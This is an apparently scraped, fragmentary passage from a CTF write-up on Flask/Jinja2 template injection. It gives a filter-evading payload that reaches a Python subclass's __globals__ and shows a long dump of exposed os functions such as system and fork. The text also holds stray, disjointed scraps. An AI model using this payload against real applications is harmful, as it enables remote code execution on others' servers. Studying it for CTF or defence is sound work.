 ctfgame.acdxvfsvd.net:21003/.git/
ctfgame.acdxvfsvd.net:21003/.git/
fgame.acdxvfsvd.net:21003/.git/{{session['__cla'+'ss__'].__bases__[0].__bases__[0].__bases__[0].__bases__[0]['__subcla'+'sses__']()[312].__init__.__globals__}}
移动版书签
Oops! That page doesn't exist.
http://ctfgame.acdxvfsvd.net:21003/.git/{'_dummy_scandir': <function _dummy_scandir at 0x7fce25550048>, 'terminal_size': <class 'os.terminal_size'>, 'spawnv': <function spawnv at 0x7fce254ceb70>,
'times': <built-in function times>, 'spawnvp': <function spawnvp at 0x7fce254cec80>, 'O_DIRECT': 16384, 'fchdir': <built-in function fchdir>, 'O_ASYNC': 8192, 'set_inheritable': <built-in function
set_inheritable>, 'CLD_CONTINUED': 6, 'get_exec_path': <function get_exec_path at 0x7fce255507b8>, 'O_CREAT': 64, 'O_TMPFILE': 4259840, 'getresgid': <built-in function getresgid>,
'RTLD_GLOBAL': 256, 'devnull': '/dev/null', 'stat_float_times': <built-in function stat_float_times>, 'getlogin': <built-in function getlogin>, 'EX_PROTOCOL': 76, 'killpg': <built-in function killpg>,
'scandir': <built-in function scandir>, 'cpu_count': <built-in function cpu_count>, 'strerror': <built-in function strerror>, 'O_NOATIME': 262144, 'confstr_names': {'CS_LFS_LDFLAGS': 1001,
'CS_XBS5_ILP32_OFF32_LIBS': 1102, 'CS_XBS5_ILP32_OFFBIG_CFLAGS': 1104, 'CS_XBS5_LP64_OFF64_LDFLAGS': 1109, 'CS_PATH': 0, 'CS_GNU_LIBPTHREAD_VERSION': 3,
'CS_XBS5_LPBIG_OFFBIG_LIBS': 1114, 'CS_XBS5_ILP32_OFFBIG_LIBS': 1106, 'CS_XBS5_ILP32_OFFBIG_LDFLAGS': 1105, 'CS_XBS5_ILP32_OFF32_LDFLAGS': 1101,
'CS_XBS5_ILP32_OFF32_CFLAGS': 1100, 'CS_LFS_LINTFLAGS': 1003, 'CS_XBS5_ILP32_OFF32_LINTFLAGS': 1103, 'CS_LFS64_LINTFLAGS': 1007, 'CS_LFS64_LIBS': 1006,
'CS_XBS5_LPBIG_OFFBIG_LDFLAGS': 1113, 'CS_XBS5_LPBIG_OFFBIG_CFLAGS': 1112, 'CS_XBS5_LP64_OFF64_LINTFLAGS': 1111, 'CS_GNU_LIBC_VERSION': 2, 'CS_LFS64_LDFLAGS': 1005,
'CS_XBS5_LP64_OFF64_LIBS': 1110, 'CS_XBS5_LPBIG_OFFBIG_LINTFLAGS': 1115, 'CS_XBS5_ILP32_OFFBIG_LINTFLAGS': 1107, 'CS_LFS_LIBS': 1002, 'CS_LFS64_CFLAGS': 1004,
'CS_XBS5_LP64_OFF64_CFLAGS': 1108, 'CS_LFS_CFLAGS': 1000}, 'mkdir': <built-in function mkdir>, 'isatty': <built-in function isatty>, 'spawnve': <function spawnve at 0x7fce254cebf8>, 'set_blocking':
<built-in function set_blocking>, 'CLD_DUMPED': 3, 'get_terminal_size': <built-in function get_terminal_size>, 'sched_rr_get_interval': <built-in function sched_rr_get_interval>, 'path': <module 'posixpath'
from '/usr/lib/python3.5/posixpath.py'>, 'RTLD_NODELETE': 4096, 'getppid': <built-in function getppid>, 'SCHED_RESET_ON_FORK': 1073741824, 'execle': <function execle at 0x7fce25550488>,
'tcsetpgrp': <built-in function tcsetpgrp>, 'EX_NOPERM': 77, 'P_PID': 1, 'stat': <built-in function stat>, 'setuid': <built-in function setuid>, 'F_TLOCK': 2, 'EX_CONFIG': 78, 'system': <built-in function
system>, 'dup': <built-in function dup>, 'O_LARGEFILE': 0, 'getcwdb': <built-in function getcwdb>, 'O_RDONLY': 0, 'lseek': <built-in function lseek>, 'WTERMSIG': <built-in function WTERMSIG>,
'_fwalk': <function _fwalk at 0x7fce25550378>, 'sysconf_names': {'SC_2_FORT_DEV': 49, 'SC_RE_DUP_MAX': 44, 'SC_NGROUPS_MAX': 3, 'SC_PII_OSI_COTS': 63, 'SC_XOPEN_XPG2': 98,
'SC_SELECT': 59, 'SC_UCHAR_MAX': 115, 'SC_SHRT_MAX': 113, 'SC_POLL': 58, 'SC_BC_DIM_MAX': 37, 'SC_EXPR_NEST_MAX': 42, 'SC_SSIZE_MAX': 110, 'SC_XBS5_LPBIG_OFFBIG': 128,
'SC_T_IOV_MAX': 66, 'SC_XBS5_ILP32_OFF32': 125, 'SC_PII_SOCKET': 55, 'SC_THREAD_KEYS_MAX': 74, 'SC_SYNCHRONIZED_IO': 14, 'SC_SCHAR_MAX': 111, 'SC_XBS5_ILP32_OFFBIG':
126, 'SC_SEM_NSEMS_MAX': 32, 'SC_PASS_MAX': 88, 'SC_MEMLOCK_RANGE': 18, 'SC_MEMLOCK': 17, 'SC_PRIORITIZED_IO': 13, 'SC_WORD_BIT': 107, 'SC_MEMORY_PROTECTION': 19,
'SC_THREAD_THREADS_MAX': 76, 'SC_INT_MAX': 104, 'SC_PII_OSI': 57, 'SC_THREADS': 67, 'SC_BC_STRING_MAX': 39, 'SC_AIO_LISTIO_MAX': 23, 'SC_THREAD_ATTR_STACKADDR': 77,
'SC_XOPEN_XPG4': 100, 'SC_CHILD_MAX': 1, 'SC_LINE_MAX': 43, 'SC_THREAD_PRIORITY_SCHEDULING': 79, 'SC_PII_INTERNET_DGRAM': 62, 'SC_ARG_MAX': 0, 'SC_MQ_PRIO_MAX':
28, 'SC_GETGR_R_SIZE_MAX': 69, 'SC_XOPEN_ENH_I18N': 93, 'SC_PII_XTI': 54, 'SC_THREAD_PRIO_PROTECT': 81, 'SC_2_LOCALEDEF': 52, 'SC_FSYNC': 15,
'SC_XOPEN_REALTIME_THREADS': 131, 'SC_NL_LANGMAX': 120, 'SC_BC_SCALE_MAX': 38, 'SC_AIO_PRIO_DELTA_MAX': 25, 'SC_PAGESIZE': 30, 'SC_NL_ARGMAX': 119, 'SC_PII_OSI_M':
65, 'SC_PII_INTERNET_STREAM': 61, 'SC_AVPHYS_PAGES': 86, 'SC_XOPEN_UNIX': 91, 'SC_SHRT_MIN': 114, 'SC_CLK_TCK': 2, 'SC_STREAM_MAX': 5, 'SC_XOPEN_XCU_VERSION': 90,
'SC_SAVED_IDS': 8, 'SC_GETPW_R_SIZE_MAX': 70, 'SC_2_SW_DEV': 51, 'SC_XOPEN_LEGACY': 129, 'SC_LOGIN_NAME_MAX': 71, 'SC_EQUIV_CLASS_MAX': 41, 'SC_OPEN_MAX': 4,
'SC_SEM_VALUE_MAX': 33, 'SC_TZNAME_MAX': 6, 'SC_THREAD_PROCESS_SHARED': 82, 'SC_COLL_WEIGHTS_MAX': 40, 'SC_SEMAPHORES': 21, 'SC_INT_MIN': 105,
'SC_CHARCLASS_NAME_MAX': 45, 'SC_NPROCESSORS_CONF': 83, 'SC_XBS5_LP64_OFF64': 127, 'SC_BC_BASE_MAX': 36, 'SC_CHAR_MIN': 103, 'SC_MESSAGE_PASSING': 20,
'SC_PII_INTERNET': 56, 'SC_RTSIG_MAX': 31, 'SC_2_FORT_RUN': 50, 'SC_TIMER_MAX': 35, 'SC_NL_MSGMAX': 121, 'SC_THREAD_SAFE_FUNCTIONS': 68, 'SC_UIO_MAXIOV': 60,
'SC_NL_NMAX': 122, 'SC_AIO_MAX': 24, 'SC_CHAR_BIT': 101, 'SC_REALTIME_SIGNALS': 9, 'SC_TTY_NAME_MAX': 72, 'SC_ULONG_MAX': 117, 'SC_XOPEN_VERSION': 89, 'SC_2_UPE': 97,
'SC_MQ_OPEN_MAX': 27, 'SC_ASYNCHRONOUS_IO': 12, 'SC_VERSION': 29, 'SC_SHARED_MEMORY_OBJECTS': 22, 'SC_SIGQUEUE_MAX': 34, 'SC_CHAR_MAX': 102, 'SC_UINT_MAX': 116,
'SC_XOPEN_CRYPT': 92, 'SC_MAPPED_FILES': 16, 'SC_2_VERSION': 46, 'SC_LONG_BIT': 106, 'SC_JOB_CONTROL': 7, 'SC_TIMERS': 11, 'SC_MB_LEN_MAX': 108,
'SC_THREAD_STACK_MIN': 75, 'SC_2_CHAR_TERM': 95, 'SC_PII_OSI_CLTS': 64, 'SC_THREAD_PRIO_INHERIT': 80, 'SC_ATEXIT_MAX': 87, 'SC_PII': 53, 'SC_NZERO': 109,
'SC_THREAD_DESTRUCTOR_ITERATIONS': 73, 'SC_2_C_VERSION': 96, 'SC_XOPEN_REALTIME': 130, 'SC_NL_SETMAX': 123, 'SC_SCHAR_MIN': 112, 'SC_XOPEN_SHM': 94,
'SC_DELAYTIMER_MAX': 26, 'SC_USHRT_MAX': 118, 'SC_2_C_DEV': 48, 'SC_PAGE_SIZE': 30, 'SC_PHYS_PAGES': 85, 'SC_XOPEN_XPG3': 99, 'SC_2_C_BIND': 47,
'SC_PRIORITY_SCHEDULING': 10, 'SC_IOV_MAX': 60, 'SC_NPROCESSORS_ONLN': 84, 'SC_THREAD_ATTR_STACKSIZE': 78, 'SC_NL_TEXTMAX': 124}, 'sys': <module 'sys' (built-in)>,
'P_WAIT': 0, 'WNOHANG': 1, 'PRIO_PROCESS': 0, 'geteuid': <built-in function geteuid>, 'RTLD_NOLOAD': 4, 'sched_setaffinity': <built-in function sched_setaffinity>, 'POSIX_FADV_WILLNEED': 3,
'WSTOPSIG': <built-in function WSTOPSIG>, 'O_NDELAY': 2048, 'XATTR_REPLACE': 2, 'fchmod': <built-in function fchmod>, 'spawnl': <function spawnl at 0x7fce254ced90>, 'setreuid': <built-in
function setreuid>, 'pathconf': <built-in function pathconf>, 'get_inheritable': <built-in function get_inheritable>, 'walk': <function walk at 0x7fce2554ef28>, 'fdopen': <function fdopen at 0x7fce255720d0>,
'defpath': ':/bin:/usr/bin', 'chroot': <built-in function chroot>, 'setpgrp': <built-in function setpgrp>, 'fork': <built-in function fork>, 'getpriority': <built-in function getpriority>, 'setegid': <built-in function
setegid>, 'R_OK': 4, 'ST_WRITE': 128, 'sched_setparam': <built-in function sched_setparam>, 'setgroups': <built-in function setgroups>, 'spawnlp': <function spawnlp at 0x7fce254ceea0>, 'putenv': <built-in
function putenv>, 'O_WRONLY': 1, 'EX_IOERR': 74, 'forkpty': <built-in function forkpty>, 'P_ALL': 0, 'NGROUPS_MAX': 65536, 'getgrouplist': <built-in function getgrouplist>, 'setresgid': <built-in
function setresgid>, 'stat_result': <class 'os.stat_result'>, 'SCHED_BATCH': 3, 'dup2': <built-in function dup2>, 'fpathconf': <built-in function fpathconf>,
HACK学习呀